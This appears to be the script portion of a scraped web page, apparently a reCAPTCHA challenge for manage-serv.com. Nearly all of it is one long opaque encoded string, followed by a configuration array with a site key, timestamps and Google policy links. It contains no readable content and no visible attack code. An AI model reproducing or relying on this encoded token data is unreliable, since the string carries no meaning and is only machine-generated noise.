C9bwpIlXsKIKQDClS4Sw5PCqwXCt3cTPkEDABrDiC4uwp/DmMOFOw1UOMKcw6BgYMK+w7bDuUs/GEE4V8OqQsK2w4rDmsOJwpokw43DrjDDocKbwpsrw6hww48vHmjDsVFxw5zCtHLCmMKQf8K4w5hkwpnDvMKDOcOHYcKhwpg8e0jCmR9yOMKRYcOZHcO4wr0OLkjCuMOHTcKvw7fDicOGwosPOApTw63CjcKBP8K0wq9yRXbCrl/[base64]/DkyHCu1/DrMOVDsKPUCLDjMK6ODfCqsOzecOXe1/[base64]/fcOvwrN1w7vDhHTDixfDpsOkw6vDlGpCGcOSCwBafhnCr8O9woUSw4vCtsKqP3HCgREHEcO6w5Nyw44/[base64]/CmGLDrBjCtMK0BMKMKcOpwpRqK8KDwopYWMKqwqQTbMOww5BMV3JdXF/CscK7PVjCkGPDi2/Dgw/DkEJtNcKofRMfw6XDjMKpw4NGwohKHMOWBzLDtQrDiMKrw6pDR1jDnsOuwow+SsO1wojDt8K0SMOxwpbCkyJtwpDDrWVtO8KwwrnCpMOVM8K3aMOJw4IEecOew60GWMOKwoXDpwPChMK4E1DCk8K3fsOabMOCwovDu8KUTjLDqMK4w4PCpcKAL8Kew6/[base64]/wpnDryc1wqrDuMKmdCzDqcO5IcOhOUUfD1PDjS1KwpfCosOkVMOywrfCq8O/[base64]/FEvDoTrDicK7wqVNDsO0wrHCgsOnUTotw514SD9iw4wIGMKNw75kwqJjwq0PfsOCKcKywpxaUyJnKW7CoBZuLznDusOBUMKhYMOSVMKXXnUFw6E1XQ3DuVnCrcONwrHDsMOCwp1VEm/[base64]/DrFFXJ2lNwrl1woXCoUFjwqRQw6t7azDCqsOTBcOswpDCixErbhtgOxjDusOdw7rDpcOHw7ILWMKiXGNxw4nDlANawprCssKtT3PDisOvwoBDE3/ClkVdwqkqw4bDhG4OEcOuXkQ2w4QSKsOYwrcgwpwYa8OVccOvw4xqDArDv3DCucKWdcKnFsKUbcKIw5bCjcKbwrEuwoDDuwQ2wq7DlzfClzVGw40ycsKmLgrDncK9wpbDtcKsfsKHasOLS1Aww6p9wqsJDMO/w4zDjnLDgjVYLcKbesKzwq7DqcKPworCv8K/wrzCsMKGb8O3PRsjEMKTKmPDlcOgw6kVQjMQFFTDisKpw4/DrDBNwqsZw6kVaCvCjsOrwo3CgcKRwrlhB8KGwq7CnmrDusKvAA0NwoDDoG8GA8OQw7sZw7EadcK7ZxtgQU17w75MwofCvyg1wo3CpMK9KXDDtsKZw5XDp8KCwoPCscKtwrgywphewqbDvXNFw7bCm1IawqDDpsKuwrE/w4DCgRg6woLCmH7CssKmwqUnw6cuUcOQKQ14w4HDngvCiCjDlADDjw3CgMKBJQR9w7Iowp7DmkDCl8Krw6ZXwrI2O8Klwo7Cj8K9wqXCuWEPwr/DgcK+Ny44w57CuyJsN1F1w7XDjEpRMjXDiwzDjEXCu8OOwpHCk2fDoXXDusKKBHQNw6bCoMKcw5bDr8OJMMOCwrZoeg/DoRMMw57DsV8mesKRbcKHCwvClcOlfMOOVcKDwplKw6/Cv1jDs8OTVsK8ZcOmwqIkN8Opw6BGwoHDvcOvW1YNecKOw4hTdcKDaUbDjMKgwoUXS8KEw6XCii7DtR9jwqh3wplpf8ObecKoCFbDkHw6KsKSwp/DlsOCw6bDusKPwoTDmA3CgjvDnMKawozDgsKKw63Cp3XDncKHScOcYGrDtcKpwp7CtsO7wqzCh8OcwrJUXsKKwo0kRQAew7cpwr5fVsO5wpvDthzDocKzwpPDjMOPLWUVwq8ZwoXDr8Klwr8/SsKnJ3XCssOhwqDCosKcwr/CpzrCgCPCmMOQwpHCtsODwqFZwpgbPsKIwqk2woxTXsOWwr8SfMK5w4VeYcKdwqpnw5VHw4HCig/DmRXCuXLCksOhMMKpw4hWwqjDu8O9CcOdWggIFMKsTBN3L8K6NsKPQ8OPM8OdwobDpm/DgsK4w5HChS/Dvj5cax3DliULw4c0w6g5w57CsgPDq03DvcKUEsOPwodPwrnDuMKaw5zDvVRLX8KoI8KDwqvCvsKvJxk1P0fCsC0Fwq3CpDpLw77CtxfCpk8LwoApNR/DiMORwpoCwqbDtU5nHsOYC8KIBcKYai9HN8KBdMOfw6xBeh/[base64]/DvcOvwpsJbVvCosKNbH9rw6bCo8KIwpsUw4XDtG52w48Kw7RxZV/Clw4Gw7jDssOJJcKcw75DPFdOPyrDlcKZHH3DsMOwAngHwr/Ci1h5w5HCgMOucMOTwpvCicOuVSMGEsOuwpoXU8OSZHMiJcOOw57CrMOFwq/Cg8KbMMOYwrQJHcKgwr/[base64]/CisOARcO7wpgkW8OZw73ClCUUOMO+wpwUw70swonDncKGw7xTEcKgCcKhw5/DlyHCjFTDlHlOfBsgMV7CscK+MMO+DU9kFGTCkXFDJQskw44+UHzDrgwwLhXCqDMowphPwoRYFcOWb8OYwqPDn8O0ZsKHw4YVLwMEScKfwr/DsMOGwoFPw7N8w5TDlMK3GMOXw544Y8Kewo45wqzCnMOkw5tmKMK6N8KgcsOiw6ICwqhkw5UGw6LCsxRIw6/Ci8KOwqxrIcKVcwPCj8KJDDnCiF/CjsO4wpLCvHYcw6zCpsKGEcKrY8KHwpRofiBhw5XDvsOlwoEMVEnDqsKjwo/CmHofw4TDrMOFennDnsO/ExTCmcOZaTjCnnE/wqPCtjjDoUVKw71HRcK/DWkhwofCisKjw6XDmsK1w4PDo05cEcKxwozCr8KzFxdKwoPDhT1ow4/DpBF+w4rDncOUVVvDjXTCr8KqGV19w6rDqsOow54DwobCncOswohbw5jCscKpJ3VJT14NLsKbwqnCtDg6w5dSOFzDv8KsV8O9H8KkRANEwofDkRpQwq/DkQ7DrMOxw5ABY8O6wrpPXsKjY8K/w5kKw43Cl8KvBw/[base64]/DWB9HMKUw4zCmQBKH3rDkMKKWXjCtcKjwpUpw77CiiPClnrCngrCil3Cn8OTFMK0Q8ODTMOrAMOoSCpkwodUwr18fMKzBsKPXH8Ewq7DsMOBwqbDlj83w78vw4fDpsK9w6s7EcKpw4DCuzDCmEnDnsK2w7NITcKWwq4Cw4bDk8K8wrXCixbCshAsB8O/[base64]/[base64]/Ctg/ClsKKwoDCucO8csOKTBrCjAlswq7CnmXCqcKHw6M9wqjCpsK2OD/[base64]/CrFvCig/Du3PCixkxEsOKEMOlw6gUw4bDtE0rw7HCj8OVw5DCiSrCoFJNMAzCgcO/w7gbYkROCcKMwrzDpT7Cl2haZljDscKlw4HClsO/acOQw7XCtwoow5JkZXwhAWPDi8O0UcK5w6NGw4TCixDDuVzDi0MSXcKHR2sMe1pZf8KfL8Oww7bCgD/CmMKiw4pEwpTDvg/DjMOZe8OxHMOmBFluU2Quw5A5YnzCgcKtfDEww4bDg35EfsOfVGPDqxTDhUctfcOtHWjDssO7wpzCkFE2wovChSQrO8OrFHV+R1zCo8Oxw6R0XW/[base64]/[base64]/w6DCj2jDh8OcSsOVwoTCtTtrLhjDrcOzwrXCo0zDjmchw49YAmnCnMOrwpU8BcOWCcKkCntuwpDChHhLwr9WWmbCjsOaLjkXwq5xw4DDpMOAw7I4w63CpMOid8O/w6MAdVt0FxwJS8KCNsK0wrQewqZcwqlVRsOqRAJ2CTc2w4LDrRHDnMOaLwModGRRw7PCglldTRpXMEzDhFDCrg98Yx0mw6zDg0/[base64]/DjsKVwozDlBVGYzgyw6E+w4XCixUAwpU4wpIPwqvDlsKrBsObV8OJwp/DqcK9wqLCoCF6w5zCgcKOaQ4kJsKmCzvDoizCmC3CgMKQesKgw5vDj8OSA03CusKLw5wPA8OIw6LDvFrCjMKqFWrDt1LCiUXDlnLDlcOMw5RYw7fCrhbCqkU9wpIjw59xDcKkJcOLw4piw7trwp/Ckw7DtW8ywrjDoTfCrAvDoToCwp/DqMKiw5dxbinDrjjCmcOGw6Edw5TDhsKSwojCkVXCjMOOwqTDgsOKw7IwJhDCpTXDhA0GHUrCsh8BwogCw6PCvFDCr17Ci8KMwobCgQgKwpjDosKrwr8yHsOqwrxAK0XDmUEgYcKQw5IMwrvCgsKjwr3CoMOCIyzCgcKXwr/[base64]/[base64]/woTDnSpeTsK+w7DDncKbwrzDsWQXWGjCl8OLDREMWsKRGwjCrWrCoMOOfFDCvQ48fVHDlDrClsKHwo/Ds8ONCVLCkw4vwqLDgzswwq7CtsKLwpZHwpPCoykNCUnDjMO8wrguM8Kfwq3DnXTDisOcREjCsEt0wpDDssK4wqUCwr0bN8OAM0p5a8KhwognX8OBd8OdwqXCgMOnw6rDtE9LOMK8VsK9XTvCqmdWwow/woUBTMObwqfChwrChElYb8KvYMKNwqxIF0U5LAgoF8K4wpjCigHDvsKgwpPCjgA9IzMdbDpZw6Emw6zDgXl3wrHDuknCkRbDlMOPFMKnJMKcwqAaQT7DucOyMnjChcKDwoXDliDCslQOwrTDuncbwpbDvwPDqcOGw5Z2w47Di8OdwpRDwpwXwqNsw6gtCcK/[base64]/d8KUeC3DgmV+H8OIw7RLwq3DjsKwwqbDtcK3EgQuwoYaNMOFwoPDncKpA8K8WMKWw5Btw6ZbwqPDtwbCusOpNj0eXHfCunzCkn59YiV7BVvDgBTCvFrDg8OoRlVfScKYwqTDvXfCizrDgMOUwqHCncOewrlhw6pbCVzDgVjChR7DsRPDmR/CjcOuH8K/[base64]/VDLCqzJawqrDuD7DsiHDqivDumXDqWpJwovDmjjDrMKjJREZBMKvwrh8wqUGw6vDnUQ9w59vcsKqYTvDqsKWPcOwGz/CpSLDjTMuIWoDPsOKG8OUw7Yhwp1/XcOKw4XDrlc+ZQvDg8K+w5J5GMOSRHXDuMOMw4XCjcK2wroawpRtGlF/JGHDjirCkGjDqXfCqMO2P8O2CMO+VWvDv8ORDHvDiEgwd13Dj8OJNsOmw4JQKUMSFcOqacOqw7cHVMKVwqfDqksuGV/Cgxxbwo0Jwq7CjAvDnhxPw4xNwrnCklLCmcKiR8KiwoLCiSpSwp/DnldGQcOzcWgUw5h6w7xZw7Vxwr84a8OCKsO7UMOLfsKoPsKDw7PDqk/CoArCk8KJwprDocObWkzDsT0cwr/CucOSwr/CqcKEETpxwrNfwrrDvTwsD8Ocw43CkxEJwqJrw6oxUMOrwqXDqzsdT1RZEsKHIcOgwqQTNMOBdS3DpMKxPsOWMcOJwoYMUMK6Y8Ksw4IWdh/[base64]/[base64]/Dgx11w5PCmwAQw4s7MjvCoMKAw4/CvALCgBFDW8ONZQnCn8OZwrPCjsO7w53CoUQYAMK0wowLXQvClcOtwq4pMjEvw4fDjMKGNsKTwphBYjjDqsKlw6MnwrdodMK9woDCvcOWwp/CtsK4P3jCpHNSLQ7CmBR4FDw7QsKWw60PJ8K+QcK4ScOPw6YBSMKewqY/[base64]/DksKeWUzDrxhMaMKzIk/DocOSf8OmP8OEw7UcHcO1w47CrsOxwp/DsBh4CQjCqy9Lw7Vnw54gHcKYwqHCksK2wrglw4rCpHknw6/Cq8Kewp7Dl0YKwoxswrlSFMKkw4vCnTPCp17DgcOvfMKXw57Dg8KiEsOzwo/CnMO/w5sSw7pQEG7CrcKYHAh7wojCucOlwqzDhsKMwoV5woHDn8Oowrwqw4PClMOswr/[base64]/Cg8O8B8Kowoc5EEgRexHDoTEMIRjDgyDClWsfwpk9w5HCoRwyFcKJKMOfdMKUw6bDinpUFHnCjMOHw58WwqYhw5PCp8KMwp0Oe1wyNsKzPsOVwqdIwp4dw7I0TMO1woZ2w55+wrwjw6/DicOMI8OHfgN7w4LCrcKuAsOoIAnCtsOiw77Dt8KpwroqUcK5wr/CiBvDtsK9w7nDm8Owf8OwwpjCj8OuH8K3wpvDkcO/NsOmwqxwV8KIw4rCj8OmWcOHDsO5LDTDrD8+w4B3w6PChcKtNcKuwrDDnXhBwrTCvMKMwohvSmjCtMOuY8Orw7XCgCzDrEUBwqRxwqRbw7Y8FSXCgGhXwofCjcKLcsK+KGjDmcKIwoMvw67Djw9HwpdaFBPDvV3Cnzt+wqMpwqg6w6Rgd2HCn8KGwrAnCgE/dhAePXk0WMKXTR4swoBhwq7CgMKuwoJMPHNFw6gYJRNDwpTDv8OzG2HCp2xQFcKRSHZTX8OLw5PDicO4wpYcC8KZclszBcKnXMOqwq4HesKGYjrCpcKhwprDgsOjFcOubwDDucKrwr3CgzXDuMKew5FUw6gswrnDpsK/w4c/MhATTsKjwo0+wqvCmVA4woA2U8Knw4IHwrpxL8O1TsOaw77Cr8KDKsKuwpYLw7DDlcK+PTErPMK3IgrCocO2wplJw6tnwrUiwprDjsO5dcKJw73CpcKTw7c/KUbDisKYw5bDr8KqCyhdw67DtcK0HF7CvsOUwqfDksO7w7HChsO+w41Cw7vCq8OWVMOta8OcPCPDl1fCrMKhYHLCgcOIwrTCsMK1EV01DVY4w61jwppDw6JZwrBmJR3DkUrCjQ3DgVlwd8KOTzc7wr4qwpnDsQ/[base64]/Cix1WwoTDgChKwp1ZUMKYFcO1wq3CsMOAWALCvsKmDkE4wr/[base64]/[base64]/FFrDmMOmLsO/wqbDqABzwrDDp0l4w7wvw40ZIsKYw4cyw5ZQw5vCvh5ZwojCs8OTSEXCkwsmKD8Ww5JCLMKKcSE1w6dmw4jDhsOjGcKcY8OZSSPDmsKoTW3Cp8KWAk87BMK+w7HCujzDr1JkIcKhQRrCjMKSIWIePcO1wpvDjMOYAl45w5rDlB/DucK9wr3CicK+w7A5wrLCkDQPw5h3wr5Aw608LSjCgcOfwo1gwr49Mx0Nw6w0NMOQwqXDsTBANcOvf8KJKsKawrjDiMORLcKsM8Kxw6bDvznCtn3CnCDCisKWwojChcKfAH3DnlxEc8OrwqbDn1cGdlhZODpacsKnwpJ5BUNZJhY/w70Ww7olwo1bKcK9w5sFBsOswrUFwoLCncOYMkdSYCbDuHp0w5/[base64]/b8Odw4goUxMwNDjCqVPCrzTCqiFwDF/DvsKawrvDucOUGDrCohjCvcO6w6nDtgjDjsOOw5x3JVzCg09Ca0XDrcKWKXx6wqLDt8K5fFAzasK/[base64]/[base64]/Di3XCj0oaLsOAw4U+woB7w6ZxdgTCgsOAWF8BK8KeTEwDwowqEl7CocKiwrcfQ8Oqwrwiw5jDn8K2w5hqw6bCoQDCo8ONwpEVwpfDisKywpp5woUCc8ONJsOdSQ5xwrXDncK+w4rDk2/CgUMzw4rCi1QqP8KHBhsbwowxwrVoTgvDrHoHw7d+wqzCmcKKwpPCpm44McK+w6LCgMOYF8O6bsOaw6oYwpvDuMOEfcO7ZMOsZMKQQTDCqgxFw53Do8KKw5LClz3Cn8Ocw4ZoSFzDpWpXw4MnZx3CqQLDu8OQdnVecsKXFcKqwp/CuUBSw5TCsjXDpg7DqMOxwoAKX0DCtcOwRkFxwqQVwokcw5TDhsKvegVQwrjCj8KUw5IzVDjDtsOvw5TCl2hhw4nCi8KWBBpIIMO+S8O0w5fDim7DjsKNwpjCgcOlNMOKH8KlPsOCw6bCg2vDrDF/w4rCpx9vFTB0wrYLaXY+wq3CjVDDrMKDA8OIKsO3csODw7TCiMKhecKuwq3CpMOUbcOLw5vDtsK+DjXDpyrDpXrDqRRZdgxHwqnDozfCvMO0w6PCv8OwwqFgKMKtwoRnFWlEwpVvw5dMwqbCgnkfwovClks5HsOhwqPClcKZdErCicO/KsO3LsKIHiwLY0DCrcKwcMKiwopCw6nCkUcgwr8rw7XCv8KzS39qZiwawpHDmCnCn1vCmnvDg8OmHcKXwr3DiCTCjcK7aDTDhEQqw4giGMKbwrPDkcOBDsObwqXCrcKcAGTCmTrCuzvCgVjDqSwvw5g8Z8O/[base64]/DmBfDv8KdQsO5dcOswrDDpk/[base64]/w4NYacKzw7nCo8OVX8KRHCHCswHDrsOBw6pYZmUdZMOAwoPCusOEwrppwqoKw78AwpwmwrY0w75/PsKUNQYXwovCjsOvwqDCgMK5OEM4wp3CgMKNw5Z+TijCqsO9wr8WcsKWWiFMAsKuJBpow6Q5EcKoCzB0WsKFwr10PMKtST3Cv3Y9w6Mlw4LDmMOjw6nDnG3CmcOFY8Oiwp/CtsOqXQXDqMOjwp3CsSrDrXNCworClQkBw5pgWR3CtcOIwpXCn0HCq1HCvMKPw55aw5tMwrUDwqMlw4DDnzYFU8ONUsOhwr/DoSVBwrl3wrEVc8K6wpLCr2/[base64]/fcKXbUBCw6/DjlRRw6jCrj1DYsKxQBPCn8OCwop+w5sLwpcww47CtcK8wqTDuWTDhEpFw5NZV8KBZ3TDuMKnF8OCERTDqAIEw6/Cs27CicOhw4rCnVxNMhXCvsKkw6xGXsKwwrFvwqnDszLDnDsQwpsnwqYkwr7Cu3Bkw40PLsKtegBECSbDm8OhfSbCp8Oxw6FQwotpw6jCscOVw5AOXsKOw4sDfzfDv8Kyw4UywoYDSMOPwowDc8KgwpnColrDtm/CjcOjwrBZPVkrw71efcK2bX0Mwp8STMKcwojCo3lqPcKcQ8K3RsK6LMOYGwLDqVTDqcKDesKtDGJ0w7x6OT/[base64]/wpTDm8KPLMKsIcOhdgzChsKrw7HDocKkw7Jhw5duFxnCkBHDoAJ5wrTDtWQfKGjDgGtJUREew4zDncOhw41Two3CuMOwD8KDPcKcLcOVIBVRwqzDpxfCoh/[base64]/GnJkGE8Kwr3CkCTCoEHCvsKGw4jCozNSw4gzw4dEPsKww4HDjHI6wrkgBTp/w6csP8K3OjrDjz8Tw40yw63ClgxENCpZwpEmAcOQA19WL8KNa8KCOGN7w7DDmcKpwptcJWjChRvDpEvDiXcdDQvCjxLCj8K0BMOIw7JhTixMw5cYMHXDkyV3IicwNkJtGRpJwptjw5A3w48+VsOhVcK/Xm3CkSRoGDvCt8OUwqvDncOSwrhmMsOeX1/DtVvChk9dwqh9c8ORXgBCw7cMwp3Dm8Owwqh8dQsWwoIuT1DDrMK2HR8lZUtBF01FZ21vwplewpbCtQYfw6Ugw6MywoAuw7k5w4MXwr0aw6vDoBfCvQEVw7LDnHIWKDBGAWEHw4pLCWU1U2fDk8Ofw4LDtUbDjT/DlSzCpSQtDWIsfcKVwqHCszVCV8KPw419wq7CvcOuw7pZwq9hNsOSRMK/BCjCrMKew4p2KcOVw6hkwoPCmwnDrcOxJxjCnHwTSQnCi8O1ZMKaw6cfw6HDjsOYw4fCpcKBNcO8wrRTw5vCqzHCpcOqwozCiMKUwrV0wqFQfzdhwpEuDsOGTMO8w7Q3w5LDosOfwqYdXD7ChcKOwpbCrD7DpsO/AsKPw7vDkMKvw5HDmsKsw4DDnh8zHm04KcOgd3bDjBTCsgYiVkJnD8KBwp/Dl8OkZMKowqhsBcK1OcO+wpsxwqpSe8Kpw5tTwpvCqmFxfX0iw6LDrn7Do8O3ICnCrMOzwrkJw4vDtBjDiyRiw7wFPsOIwoofwrhlKEHCrcK8w6pzwpvDrzvCpn5tXHHCtsOmDyoLwp8Cwo1/aTbDrhDDucKLw44zw6vDnWwQw6skwqBmJHPCgcKnw4M1wocyw5dcwpVAwo9rw7EKMRgjwrzDul/DncOTw4XDq28lQMKxw5TCgcO3KmoYTinCssOCOS/Do8OwMcKtw7PCuEJIBcKmw6V6JsO3woREC8K7UsKTa2NvwrDDhMO5wqnCqX4swqZ4wpLCoCTDrsKqdUYrw6EPw6VUJwDDocOPVnPCij8Qwr4Bw7YzVcOkfzQTw5fCp8KhOsK9wpZmw5VnLSQCYC/DiFsrWMOZZDTDqMOoQ8KCS3Q9NsOvHcOEw5vCmiDDm8Oqw6Q4w4tLOl9ew67CpiQeb8Ouwpk/wqHCnsKcCGsxw7fDszU/wr7DtQdsEHPCtyzDgcOhSQF8w4TDpcK0w5UMwqnDk0LCjHLDpVDDn2N4JwrDlMKiw5dSdMKaMAwLw4Auw7dtwq3DmiAiJMOvw7PDmsKYwoTDrsKYEsKSNcKfXcOfYcK6AMK+w5PCicKzScKYeGVswpvCssOhE8KjQcKmazzDoDXChsOmwpXDrMOqOSwLw7/DvsOGwr9qw5vCmMO7woXDp8KBPH/DpWfCiG/DnHLCrcKuM03Cllc0Q8Kew6I4KsObZsKgw4gAw6bDkF/DmD4Hw6rCp8O4w4sKfsKYJzM4B8KWGHrCnBnDm8KYSjAZWMKtYj4mwoFPeHPDt2sUPlzClMOgwo4eakzCp07Ch0TDqAI+w6pZw7/Dq8KbwpvClsK/w7nDo2vCvsKjJWDDo8OyP8KXwq89MsKCNsKvw4MKw6t4NCPDi1fDkkEfMMKFInfDm0/DgXhZflNDwr5fw7JQw4BMw5/CuDbDtMKbw4JQZcKBOx/CkSUhw7zDrMOkRjhdK8KiRMOdWnXCrMKoCSJ3wogpGsKbK8KEAld9GcOJw5bDkX9uw6h6wrzChiTDoy/Ck2MtOkDDuMOEw6DDsMOIW13Cs8KuElI2GWccw5bCjsO3bsKuO2/[base64]/CqQzDq8OGwpvDqXBVw4LCo8ONw5MMCsK2bsOHwpvCuinCoijDtTQuRsK3cknDiT9/FcKQw6caw6h6fcKzRhwEw5TCvn9lPAlGw4PClcKqKSjDlcO0w53CjMORw4UOBF4/wonCosKhw7x7EMKUw7zDi8K4J8KDw5DCosK/wrHCnE4zdMKewrdYw7R6YsKmw4PCt8KUMSDCv8OjSy/CpsKLA3TCp8KWwrDCilTDpB3DqsOrw4dEw4XCmcKvdELDuwLDrHrDvMO6w77Dox/DpjAtw7gjf8OOR8O5wrvDoB3Ct0PDqzjDn0ktO2sVwpE6w5rCmEMeU8Oya8O3w49WcR9RwrE9UFfDmTPDncO2w6PDg8K9w7sVwoNWw7pIfMOtwrk1wqLDkMKGw5xBw5/Dq8KEf8ODLcK+GcO6HGwHwrEaw7pKAMORwpwFcQTDmMOkE8KRfivCtMOjwpTClx3CsMK2w502wpUmwqwnw5jCpXcHC8KPSm1vK8Kvw7p6PxlbwpzCnhnCuDpUw5/[base64]/w5IJa8OPECsRfzJ2ZsO3AXZaIi9eVjlRw5FtcMKowrdzw7vCvcKOw790bXgWPsKow4Jlw7vDiMOrQsOlTMO6w5/DlcKOIVcywrzCuMKQBsK/aMK/w6zCpcOEw5kwTnQ4L8OPWghpBlstwrrCjcK0dWlmSXhpEMKiwpN9w5Bhw5YVwr0vw7DCrn0XD8OHw4opVMK7wrvCmhdxw6fDlGrCrcKuZl/CrsOAWyoSw4hfw5Jww6R5XMO3UcOFJFPCgcORF8K2fS4aCcOjwopqw4lbLMK/OmZvwojCiGctBMKQP1bDlhHDhcKDw6/[base64]/DvMKZfcOLwo/DkcObw6Rhw600MxliHwDDn8K/WEjDgcOBwqbCsGfCvD3CtcO3BsK3w4xawo7Ds3ZsJhgjw5rCliPCmsKCw6zCimEswrYcw75YX8OvwonDqsO5DsK9wohbw6pBw54CHGQnBQ3DiQ3DrGLDucKmBcK/[base64]/woMkVngRGgpUwo/Cs8KUQ8O4dsKXJDzCpyrChcKIw4Yvw4gNA8O2CB46w7zDl8KjSkcZKxnChsK9LlXDoV9nR8O2MsK5XzR+wozCi8OBw63DrCgDQMOmw5DCgcKIw6o1w5Nqw6lcwrzDjcKRWcOjP8KywqUYwpwRGcKaAVMDw7fCnSwYw4bCizxDwr/DkQ3Cp1kIw6jCg8O/[base64]/DscKMe8KtS8Oow5nDly9mwrN5wowsZ8K6CCDDjsKbwr7CvXzDvcKMwpPCn8O2ETErw5HDosK4wrjDi2p2w6ZHLcKbw64yEsKIwqNZwoN0Z1NLe27DsD9SZFx8w7hhwqnDsMKhwovDgyhiwpRWwqY/DQx2wqrCiMKqXcORf8OtbsKQJUYgwqZAwovDtn3DmyTCrUc+JMKxwoF3DsOmwpx0wqfDmGrDpmY0wqvDnsK1w5bCscOVC8OEwrrDjMK/[base64]/[base64]/w5LDn8K+A8OmZMOqd8KPwrLChG7DvgrCo8Kxd8K9wqxZwpDDh1RIYk3DhzfCjV5denFkwqrDqHfCjsODchTCsMKkWMKbfsK+TWnCjcOgwpTDhsKwARLCq33CtkUXw5vDp8Kvw7zCmsO7wohtWgjCkcKXwppUasOpw4/[base64]/Ch37DgcOmf8K8QsOKWMOKwrnDnMOlLlbDrGlwwqQ4wrxCw7bCkcK/woNzwrLCgUwpfFgMwqQvw6DDmSnCnnlEwpXCvilyChjDvmpCwqfCu2/[base64]/DtsK3w6HCpcOBw7jDrsKLcMO6dXzDgcOMUsKNwqAjG0LDi8OXw4g5I8KMw57DqwMIRcOFR8K/wrHCjsKaECbCjcKRHcK4w5/DnwrCh0fDh8ORFl4HwqXDsMOKfRgbwoVNwpM8NsOqwppSLsKpwrzDrBPCqQ4lA8Kqw7DCsTxzw4LDvX1bw4cWwrM+w4R+MxjDukbCmX7DqMKUVcOJKcKsw7HCtMKvwrkEwpLDr8K/ScO2w4dcw7t3QS9LBxslwpTCrsKvGyHDncOWTsO+J8KzXlPCusOhwprCtm0zbDvClMKVX8OywrsnXxLDmkp7wofDjzbCqSDDsMO/Z8O1YUXDsyzCvy3Dq8OAw7XCo8OMwqbDiA8xw4jDjMKgO8KAw6F6WsK3UMKLw6QDIsK/wr0gV8KBw6rCuxshCD7CrcORQDd3w61vw5DCqcOiJ8OTwppiw6LCjcO8EX9DJ8KJHsOqwqfCp0XCgMKowrHCv8OsHMOdw5/DqsKZPHTCqMK2L8KUw5cMCBAkLsOSw5cmPMOxwo/[base64]/DicKMXcKjc0bDqMKOKQ4JeMKvUlbCtsKoF8OkYcOCwrFGLCHDvMKaHMOuNcOgwozDmcKWwp7DuE/CoFsHEsOLYm/DmsKJwq9OwqzCksKYwrvClzcHwoIww7jCtEjDqxZMBQtsFsO2w6zCiMOgG8KtVMOybMO6MCZCfTt0HcKdwpV3BgjCtMK9woDCln84w6XCjnFLJsKMQC/Di8K4w7fDpMOufRJ8HcKsTWfCqy8tw5rCg8Kvc8OSw6rDgy7CljTDv0jDvADDrMO8w5/[base64]/[base64]/DqHR1wqTDjnTDtsOew77CjnfDlAXDlMKow6tTOMKRPMK3w588X0zCgxQjMcOsw6lxwoXDhSbDnmHDusO5wqXDuXLDuMK7w6bDocKgTVhxVsKLwpzCscK3Fk7DgyrCscOMUifChcKdaMK8w6fDtX3DlcKqw6HCsxR2w6gqw5PCtcOLw6rCgXpOex/DrH3DpcKDKMKoCBRfGAI6eMKIwokIwrPChU9Sw6tdwoBebmdYw7RqPSPChH7DtUR+wrt/w7DCpsKpWcKzCRg0wrTCt8OWPyJ6woAiw4xtPRzDlMODw7wYGMKkwrTDoDUDL8Kewr7CoFJYwqFuKMO3UGrChGnCnMOVwoV4w7HCq8Kvw7vCscKkdF3DjcKSwr4UNsOGwpLDpH0nw4MZNhA6wqNfw7XDm8ODRzYew6o1w7LDpcK4AMKDw5g4w75/CMOOwoB9wr7ClwcBPQBGw4Abw4HDkMOkwrTCjXArwrNZw5/Cu2nDgsOswo08ccOOCh3CqW4NV3rDocOUOcKew456A03CrwZQeMKaw77CvsKrwqjCrsKVwonCtsOpDjTCh8KIIsKGwpfDlEVjMcKDw4zCgcKBw7jCtE3CiMK2Cjh1O8OeHcK9CTkyf8O7BzDCjsKmCgUdw7ldTUt6w5/CmMOIw5vDn8O/[base64]/XsKDwqnDuAsra1PClMKQw7Y4AVQ+wqbCjxvDqEJrUV1ow6jDtCIHZztgbwnCvVZ4w4LDpUrCqTzDhMOgwp3DsXchwqARMcOTw7DDtsOrwoXDkkRWw4caw5/CmcKFPUJYwqjCtMONw57CkSDCvMOIASJ/[base64]/w4zCsFbCmsK5w5LCk3oyw7l6wqbCoC3CscKjwqVGXcO8wrzDiMOkdRjCqgRBwrDCokpdd8Oww4oYRHfClMKfRXnCt8O5SsKkCMOIGcKDAnXCusOWwp3CqcK6w5DChzFFwqpIw5tNwoM7c8K2wp8DO37ClsO5fX7CgjsKOA4UCBPDsMKmw7TCpcOmwp/DsVfDlztMIi3CpD9qNcK7w6XDksOlwrLDn8O2G8OaWCjDk8KTw4sAw5RFAcO4csOlC8K6wrR7IFJSRcKbBsKywpHCgjZ7YkrCpcOzfiIze8OrbMKGFwUNZcKPwqR+wrRtGHXDlXBTwqrDqy1hfz5Bw4zDlMK8wptUBE/Cu8Ofwqg/ST1Ww78Qw5RxIsONeiLCgsOfw5/ClQMnKcONwqh4w5QTYcKZJsOcwqtVTmMXPsK/wpDCqTLCsw87wr5bw57CvMKEw49jS2nCrWhyw789wrfDrsO6TUc/wpPDg2weIwoLw4TDiMKNaMOXw47DnsOqwrXDusKawq43wr1tMRhlZcOTwr/DoyVuw4DDpsKlb8KEw5nDq8Khw5HDtcOUwrDCtMKbw6HClUvDi2nCssOPwod5XcKtwpAJACXDtkwDZTbDusODD8KSWsORwqHDuTdUc8O1BjLDk8KUfsK+wq8twqljwrFnEsKswqpoS8OmfjVLwrNwwqrCuRrCmFg0f17CnU/CtSpBw4YxwqHChV4yw7XDo8KAwoc5WE7DjzbDpcK1ASTDnMKuwrVLbcOlwpnDhzU+w7MOw6TCisOpw5UMw6IbOlnCuB0Mw7QvwpXDusOVBmPCrSk5FkXCqMKpwpd2w7/CoFI\\u003d\x22],null,[\x22conf\x22,null,\x226Ldd4gAVAAAAAHbeR3hQXyU2Efak5X3kg9zBKoHm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://manage-serv.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220D7hWX+7x3+Dv+4H6mjdnJdKD9N+iOmZWMu8KWOeg2U\\u003d\x22,0,0,null,1,1769801689576,0,0,[101,45,134,164,115],null,[71,130,189],\x22RC-1tW33LbapHtKig\x22,null,null,null,null,null,\x220dAFcWeA6S53iAsUbreAUgh1Qyu6brpuMyPxPt3wa01WKBG1E5XBFqHf07F5i8IaKbeeM-4r8bAv-DosMG27K34y-Bdrai8fZSCA\x22,1769884489738]");
    </script></body></html>

